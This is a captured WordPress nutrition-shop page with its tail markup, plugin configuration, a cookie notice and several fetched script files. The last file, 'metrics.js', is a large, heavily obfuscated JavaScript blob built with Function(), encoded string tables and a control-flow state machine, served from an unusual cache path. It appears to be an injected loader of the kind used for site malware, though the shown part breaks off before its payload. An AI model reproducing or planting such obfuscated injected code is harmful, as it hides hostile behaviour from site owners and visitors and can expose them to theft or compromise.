top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20514,"slug":"formas-de-pago"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1692720071' id='popup-maker-site-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6' id='wws-input-mask-js' defer></script>
<script type='text/javascript' id='wws-public-script-js-extra'>
/* <![CDATA[ */
var wwsObj = {"support_number":"34630961070","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"2619","current_page_url":"https:\/\/www.invictusnutricion.com\/categorias-invictus-nutricion-fitness\/","popup_layout":"4","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php?ver=6975feb9014cc","scroll_lenght":"","pre_defined_text":"%0A\r\nDesde URL: https:\/\/www.invictusnutricion.com\/categorias-invictus-nutricion-fitness\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com","version":"2.2.0","security_token":"bd57e86444"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1692720071' id='wws-public-script-js' defer></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.6.6' id='ivory-search-scripts-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/wp-embed.min.js?ver=1759287125' id='wp-embed-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/mouse.min.js?ver=1759287125' id='jquery-ui-mouse-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/slider.min.js?ver=1759287126' id='jquery-ui-slider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=1692720071' id='wc-jquery-ui-touchpunch-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1692720071' id='wc-price-slider_33-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.3.7' id='jquery.ddslick.min-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1692720071' id='woocommerce-currency-switcher-js' defer></script>
<script type='text/javascript' id='ivory-ajax-search-scripts-js-extra'>
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"cf5cf93fec"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=4.6.6' id='ivory-ajax-search-scripts-js' defer></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.5',blog:'202020993',post:'2619',tz:'0',srv:'www.invictusnutricion.com'} ]);
	_stq.push([ 'clickTrackerInit', '202020993', '2619' ]);
</script>

		<!-- Cookie Notice plugin v2.1.3 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.76);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación y ofrecer contenidos de interés. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap" aria-label="Aceptar">Aceptar</a><a href="https://www.invictusnutricion.com/politica-de-privacidad/" target="_self" id="cn-more-info" class="cn-more-info cn-button bootstrap" aria-label="Política de privacidad">Política de privacidad</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Aceptar"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.invictusnutricion.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769340601 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=1692720070
body_size: 268
content:
/**
* @preserve Sticky Anything 2.1.1 | @senff | GPL2 Licensed
*/
(function($){$(document).ready(function($){var thisIsSomeBreakpoint=''
$(sticky_anything_engage.element).stickThis({top:sticky_anything_engage.topspace,minscreenwidth:sticky_anything_engage.minscreenwidth,maxscreenwidth:sticky_anything_engage.maxscreenwidth,zindex:sticky_anything_engage.zindex,legacymode:sticky_anything_engage.legacymode,dynamicmode:sticky_anything_engage.dynamicmode,debugmode:sticky_anything_engage.debugmode,pushup:sticky_anything_engage.pushup,adminbar:sticky_anything_engage.adminbar})})}(jQuery))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-lightbox.js?ver=1692720069
body_size: 1436
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var c=t[o]={i:o,l:!1,exports:{}};return e[o].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)n.d(o,c,function(t){return e[t]}.bind(null,c));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=570)}({570:function(e,t){!function(){"use strict";var e=coblocksLigthboxData,t=e.closeLabel,n=e.leftLabel,o=e.rightLabel,c=document.getElementsByClassName("has-lightbox");Array.from(c).forEach((function(e,c){e.className+=" lightbox-"+c+" ",function(e){var c=document.createElement("div");c.setAttribute("class","coblocks-lightbox");var r=document.createElement("div");r.setAttribute("class","coblocks-lightbox__background");var a=document.createElement("div");a.setAttribute("class","coblocks-lightbox__heading");var i=document.createElement("button");i.setAttribute("class","coblocks-lightbox__close"),i.setAttribute("aria-label",t);var l=document.createElement("span");l.setAttribute("class","coblocks-lightbox__count");var s=document.createElement("div");s.setAttribute("class","coblocks-lightbox__image");var u=document.createElement("img"),b=document.createElement("figcaption");b.setAttribute("class","coblocks-lightbox__caption");var d=document.createElement("button");d.setAttribute("class","coblocks-lightbox__arrow coblocks-lightbox__arrow--left");var g=document.createElement("button");g.setAttribute("class","coblocks-lightbox__arrow coblocks-lightbox__arrow--right");var f=document.createElement("div");f.setAttribute("class","arrow-right"),f.setAttribute("aria-label",o);var m=document.createElement("div");m.setAttribute("class","arrow-left"),m.setAttribute("aria-label",n);var h,v=[".has-lightbox.lightbox-".concat(e," > :not(.carousel-nav) figure img"),"figure.has-lightbox.lightbox-".concat(e," > img"),".has-lightbox.lightbox-".concat(e,' > figure[class^="align"] img')].join(", "),p=[".has-lightbox.lightbox-".concat(e," > :not(.carousel-nav) figure figcaption")].join(", "),x=document.querySelectorAll(v),y=document.querySelectorAll(p);a.append(l,i),s.append(u,b),d.append(m),g.append(f),c.append(r,a,s,d,g),x.length>0&&(document.getElementsByTagName("BODY")[0].append(c),1===x.length&&(g.remove(),d.remove()));y.length>0&&Array.from(y).forEach((function(e,t){e.addEventListener("click",(function(){E(t)}))}));Array.from(x).forEach((function(e,t){e.closest("figure").addEventListener("click",(function(){E(t)}))})),d.addEventListener("click",(function(){E(h=0===h?x.length-1:h-1)})),g.addEventListener("click",(function(){E(h=h===x.length-1?0:h+1)})),r.addEventListener("click",(function(){c.style.display="none"})),i.addEventListener("click",(function(){c.style.display="none"}));var k={preloaded:!1,setPreloadImages:function(){k.preloaded||(k.preloaded=!0,Array.from(x).forEach((function(e,t){k["img-".concat(t)]=new window.Image,k["img-".concat(t)].src=e.attributes.src.value,k["img-".concat(t)]["data-caption"]=x[t]&&x[t].nextElementSibling?function(e){for(var t=e.nextElementSibling;t;){if(t.matches("figcaption"))return t.innerHTML;t=t.nextElementSibling}return""}(x[t]):""})),document.onkeydown=function(e){if(void 0!==c&&"none"!==c)switch((e=e||window.event).keyCode){case 27:i.click();break;case 37:case 65:d.click();break;case 39:case 68:g.click()}})}};function E(e){k.setPreloadImages(),h=e,c.style.display="flex",r.style.backgroundImage="url(".concat(k["img-".concat(h)].src,")"),u.src=k["img-".concat(h)].src,b.innerHTML=k["img-".concat(h)]["data-caption"],l.textContent="".concat(h+1," / ").concat(x.length)}}(c)}))}()}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438
body_size: 123349
content:
Function("kt_zHG","var a69z2Mj,APbGz0T,f_Q0mJ,jOQCLBH,yNxJgm,D0CzucG,k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,OnG8O5,PvFVVUG;const CDWQbuP=[\"\\x6c\\x65\\x6e\\x67\\x74\\x68\",0x2,0x0,0x56,0x1,0xdd,null,0x20,0x100,\"\\u0061\",0x6,0x3,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",\"\\u0063\",\"\\x64\",\"\\x65\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x95,0x2ee,0x1a,0x80,0x61,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x2f4,0x12,0x2ea,0x1fff,0x9f,0xdc,0x9d,0x5,\"\\x68\",\"\\u0069\",\"\\u0067\",0x7c,0x7d,0x45,void 0x0,0x7e,0x81,0x82,0x83,0x84,0x75,\"\\x62\",0xaa,0xa0,0x33,0x85,0x86,0x87,0x88,0xcf,0xbb,\"\\x66\",0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9e,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,\"\\u0074\",0xc2,\"\\x77\",0xc3,0xc4,\"\\x75\",0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,0xd7,0xd8,0xd9,\"\\x70\",0xda,0xdb,0xde,\"\\u0048\",0xe0,0xe1,0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,0xe8,0xe9,0xea,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,\"\\u006f\",0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,\"\\x30\",0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117,0x118,0x119,0x11a,0x11b,0x74,0x68,0x6f,0x9,0x11c,0x70,0x6c,0x1e,0x49,0x11d,0x11e,0x11f,0x120,0x121,0x21,0x122,\"\\u0045\",0x123,0x124,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x76,0x60,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x6b,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,\"\\x6d\",0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,\"\\u0079\",0x14c,0x14d,0x14e,0x14f,0x150,0x151,\"\\u005a\",0x152,0x153,\"\\x50\",0x154,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,\"\\x31\",0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x23,0x16e,0x16f,0x170,0x171,0x172,0x173,0x32,0x174,!0x0,!0x1,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,\"\\u0072\",0x184,\"\\x53\",0x185,0x186,0x187,0x188,\"\\x6a\",0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,\"\\x51\",0x34,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,\"\\u0073\",0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,\"\\x4d\",0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,\"\\u0049\\u0064\",0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x4b,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x7b,0x204,0x205,0x206,0x207,0x44,0x42,0x69,0x208,\"\\x32\",0x209,0x20a,0x47,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x79,0x16,0x30,0x4f,0x211,\"\\x4c\",0x26,0x212,0x213,0x214,\"\\x6e\",0x51,0x215,0x216,0x217,0x40,0x3c,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x1d,0x225,0x2b,0x5f,0x226,0x227,\"\\x56\",0x228,0x229,0x22a,\"\\u0059\",0x18,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,\"\\u0039\",0x236,0x237,0x238,0x239,\"\\u005c\\u0044\",0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0xa,0x240,0x241,0x242,0x243,0x244,0x245,0x246,0x4c,0x247,0x248,0x249,0x24a,0x24b,0x27,0x77,0x24c,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x25e,0x25f,0x260,0x261,0x262,0x263,0x52,0x66,0x264,0x265,0x266,0x267,0x268,0x4e,0x78,\"\\x36\",0x17,0x269,0x26a,0x26b,0x3ff,0x26c,0x26d,0x26e,0xb,0x19,0x11,0x13,0x1c,0x22,0x29,0x3d,0x53,0x26f,0xffff,0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,\"\\x33\",0x27d,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,\"\\u003d\",0x285,0x286,\"\\x20\",0x287,0x288,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x41,0x62,\"\\u0074\\u0079\",0x28f,0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x298,0x299,0x29a,0x29b,0x29c,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a2,0x2a3,0x2a4,0x2a5,0x64,0x2a6,0x2a7,0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,\"\\u004a\",0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x5d,\"\\x6b\",0x2c6,0x2c7,0x2c8,0x2c9,0x2ca,0x2cb,0x2cc,0x2cd,0x2ce,0x2cf,0x2d0,0x2d1,0x2d2,0x2d3,0x72,0x5c,0x2d4,0x2d5,0x2d6,0x2d7,0x2d8,0x2d9,0x2da,0x2db,0x2dc,0x2dd,0x2de,0x2df,0x2e0,0x2e1,0x2e2,0x2e3,0x2e4,0x2e5,0x2e6,0x2e7,0x2e8,0x2e9,0x2d,0x1b,0x2eb,0x2ec,0x2ed,0x2ef,0x2f0,0x2f1,0x2f2,0x2f3,0x2f5,0x2f6,0x2f7,0x2f8,0x2f9,0x2fa,0x2fc,\"\\u007a\",\"\\u0078\",\"\\u0043\",0x30b,0x308,0xd800,0xdbff,0xdc00,0x10000,0xdfff,0x320,0x32b,0x328,0x330,0x331,0x332,0x71,0x33b,0x33c,0x33d,\"\\x2e\\x73\",0x346,0x347,0x348,\"\\u004b\",0x31f,0xfc00,0x321,0x322,0x323,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0x24,0x329,0x32a,0x57,0x32c,0x32d,0x32e,0x800,0x10ffff,0x336,0x345,0x349,0x3e8,\"\\u0052\",0x352,0x353,0x354,0x355,0x356,0x357,0x358];hpASAc(V7mcMH(D1fO7u),V7mcMH(BI6EXgS));function V7mcMH(APbGz0T,f_Q0mJ=CDWQbuP[0x4]){Object.defineProperty(APbGz0T,CDWQbuP[0x0],{value:f_Q0mJ,configurable:CDWQbuP[0x141]});return APbGz0T}hpASAc(a69z2Mj=function(...APbGz0T){hpASAc(APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(k9RnrZm,CDWQbuP[0x1]));var f_Q0mJ=String.fromCharCode,jOQCLBH=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",yNxJgm=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",D0CzucG={};function k9RnrZm(...APbGz0T){var f_Q0mJ,jOQCLBH;function*yNxJgm(jOQCLBH,yNxJgm,k9RnrZm,eQFfdz,wOleq4s={sMGcTBE:{}}){while(jOQCLBH+yNxJgm+k9RnrZm+eQFfdz!==0x8)with(wOleq4s.EcriIU||wOleq4s)switch(jOQCLBH+yNxJgm+k9RnrZm+eQFfdz){case 0x60:return f_Q0mJ=!0x0,D0CzucG[APbGz0T[CDWQbuP[jOQCLBH+-0xb4]]][APbGz0T[CDWQbuP[0x4]]];case 0xcd:case wOleq4s.sMGcTBE.pvxA3u+0xd2:hpASAc(wOleq4s.EcriIU=wOleq4s.Zn4ycZV,jOQCLBH+=0x23a,yNxJgm+=-0xb2,k9RnrZm+=-0x63,eQFfdz+=-0xfc);break;case wOleq4s.sMGcTBE.pvxA3u+0x126:D0CzucG[APbGz0T[CDWQbuP[yNxJgm+0x42]]]={};for(APbGz0T[-CDWQbuP[0x3]]=CDWQbuP[jOQCLBH+-0xb4];APbGz0T[-CDWQbuP[yNxJgm+0x43]]<APbGz0T[CDWQbuP[0x2]].length;APbGz0T[-CDWQbuP[yNxJgm+0x43]]++)D0CzucG[APbGz0T[CDWQbuP[0x2]]][APbGz0T[CDWQbuP[yNxJgm+0x42]].charAt(APbGz0T[-CDWQbuP[0x3]])]=APbGz0T[-CDWQbuP[jOQCLBH+-0xb3]];hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,k9RnrZm+=-0xdf,eQFfdz+=0x10c);break;case eQFfdz-0x5b:default:hpASAc(wOleq4s.sMGcTBE.pvxA3u=-0x1e,D0CzucG[APbGz0T[CDWQbuP[k9RnrZm+-0x3b]]]={});for(APbGz0T[-CDWQbuP[0x3]]=CDWQbuP[0x2];APbGz0T[-CDWQbuP[yNxJgm+-0xe9]]<APbGz0T[CDWQbuP[0x2]].length;APbGz0T[-CDWQbuP[k9RnrZm+-0x3a]]++)D0CzucG[APbGz0T[CDWQbuP[jOQCLBH+0x186]]][APbGz0T[CDWQbuP[0x2]].charAt(APbGz0T[-CDWQbuP[yNxJgm+-0xe9]])]=APbGz0T[-CDWQbuP[0x3]];hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0x23a,yNxJgm+=-0x12c,k9RnrZm+=-0xc7,eQFfdz+=0xbc);break;case-0xd0:hpASAc(wOleq4s.sMGcTBE.pvxA3u=-0x83,APbGz0T[CDWQbuP[k9RnrZm+-0x32]]=CDWQbuP[0x1]);if(!D0CzucG[APbGz0T[CDWQbuP[0x2]]]){hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0x29f,yNxJgm+=-0xb2,k9RnrZm+=0x23,eQFfdz+=-0x10d);break}else{hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0x29f,yNxJgm+=-0xb2,k9RnrZm+=-0xbc,eQFfdz+=-0x1);break}case 0x7d:case-0x7b:case eQFfdz-0x8f:D0CzucG[APbGz0T[CDWQbuP[0x2]]]={};for(APbGz0T[-CDWQbuP[jOQCLBH+0x9f]]=CDWQbuP[k9RnrZm+-0x30];APbGz0T[-CDWQbuP[0x3]]<APbGz0T[CDWQbuP[0x2]].length;APbGz0T[-CDWQbuP[0x3]]++)D0CzucG[APbGz0T[CDWQbuP[0x2]]][APbGz0T[CDWQbuP[0x2]].charAt(APbGz0T[-CDWQbuP[yNxJgm+0x28]])]=APbGz0T[-CDWQbuP[0x3]];hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0x152,yNxJgm+=-0x1b,k9RnrZm+=-0xbc,eQFfdz+=-0x1);break;case 0xf:case-0x39:hpASAc(wOleq4s.EcriIU=wOleq4s.EUgtanJ,yNxJgm+=-0x99,k9RnrZm+=0x92);break;case-0xa8:hpASAc(wOleq4s.sMGcTBE.pvxA3u=-0xf3,APbGz0T[CDWQbuP[k9RnrZm+0x5a]]=CDWQbuP[jOQCLBH+-0x8]);if(!D0CzucG[APbGz0T[CDWQbuP[jOQCLBH+-0x7]]]){hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0xad,yNxJgm+=0x2d,k9RnrZm+=0xaf,eQFfdz+=-0xae);break}else{hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0xad,yNxJgm+=0x2d,k9RnrZm+=-0x30,eQFfdz+=0x5e);break}}}hpASAc(f_Q0mJ=void 0x0,jOQCLBH=yNxJgm(0x9,-0x6d,-0x5a,0x16).next().value);if(f_Q0mJ){return jOQCLBH}}APbGz0T[CDWQbuP[0x5]]={compressToBase64:function(D0CzucG){var k9RnrZm;if(CDWQbuP[0x6]==D0CzucG)return \"\";k9RnrZm=APbGz0T[CDWQbuP[0x5]]._compress(D0CzucG,CDWQbuP[0xa],V7mcMH(function(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];return jOQCLBH.charAt(D0CzucG[CDWQbuP[0x2]])}));switch(k9RnrZm.length%CDWQbuP[0xe]){default:case CDWQbuP[0x2]:return k9RnrZm;case CDWQbuP[0x4]:return k9RnrZm+\"\\u003d\\u003d\\u003d\";case CDWQbuP[0x1]:return k9RnrZm+\"\\u003d\\u003d\";case CDWQbuP[0xb]:return k9RnrZm+CDWQbuP[0x289]}},decompressFromBase64:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":\"\"==f_Q0mJ[CDWQbuP[0x2]]?CDWQbuP[0x6]:APbGz0T[CDWQbuP[0x5]]._decompress(f_Q0mJ[CDWQbuP[0x2]].length,CDWQbuP[0x7],V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return k9RnrZm(jOQCLBH,f_Q0mJ[CDWQbuP[0x2]].charAt(APbGz0T[CDWQbuP[0x2]]))}))}),compressToUTF16:V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];return 